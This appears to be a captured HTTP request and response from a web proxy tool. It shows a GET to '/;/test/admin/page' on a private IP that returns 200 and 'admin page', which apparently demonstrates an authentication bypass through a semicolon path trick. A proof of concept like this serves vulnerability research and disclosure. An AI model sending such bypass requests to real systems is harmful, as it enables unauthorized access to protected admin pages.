 Request
Pretty Raw Hex \n ≡
1 GET /;/test/admin/page HTTP/1.1
2 Host: 192.168.123.93:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 10
4 Date: Thu, 17 Jun 2021 02:59:15 GMT
5 Connection: close
6
7 admin page